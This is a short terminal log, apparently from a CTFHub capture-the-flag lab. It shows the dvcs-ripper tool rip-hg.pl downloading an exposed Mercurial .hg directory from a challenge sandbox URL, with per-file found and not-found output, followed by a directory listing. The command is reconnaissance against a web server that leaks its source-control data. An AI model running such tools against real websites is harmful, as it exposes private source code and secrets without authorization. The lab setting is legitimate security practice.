 ┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ ./rip-hg.pl -v -u http://challenge-c135ab9e50939ea7.sandbox.ctfhub.com:10800/.hg/
[i] Downloading hg files from http://challenge-c135ab9e50939ea7.sandbox.ctfhub.com:10800/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache
[d] found store/undo
[!] Not found for .hgignore: 404 Not Found
[i] Running hg status to check for missing items
cannot find hg: No such file or directory at ./rip-hg.pl line 140.
┌──(gcc㉿kali)-[~/dvcs-ripper]
└─$ ls -al
total 108
drwxr-xr-x  5 gcc gcc  4096 Jan  5 07:37 .
drwx------ 22 gcc gcc  4096 Jan  5 07:07 ..
drwxr-xr-x  8 gcc gcc  4096 Jan  5 06:37 .git
-rw-r--r--  1 gcc gcc   149 Jan  5 06:37 .gitignore
drwxr-xr-x  3 gcc gcc  4096 Jan  5 07:47 .hg
-rw-r--r--  1 gcc gcc  3855 Jan  5 06:37 hg-decode.pl
-rw-r--r--  1 gcc gcc   221 Jan  5 07:07 index.html
-rw-r--r--  1 gcc gcc 18027 Jan  5 06:37 LICENSE
-rw-r--r--  1 gcc gcc  5597 Jan  5 06:37 README.md
-rwxr-xr-x  1 gcc gcc  6401 Jan  5 06:37 rip-bzr.pl
-rwxr-xr-x  1 gcc gcc  4717 Jan  5 06:37 rip-cvs.pl
-rwxr-xr-x  1 gcc gcc 15114 Jan  5 06:37 rip-git.pl
-rwxr-xr-x  1 gcc gcc  6102 Jan  5 06:37 rip-hg.pl
-rwxr-xr-x  1 gcc gcc  6157 Jan  5 06:37 rip-svn.pl
drwxr-xr-x  5 gcc gcc  4096 Jan  5 07:07 .svn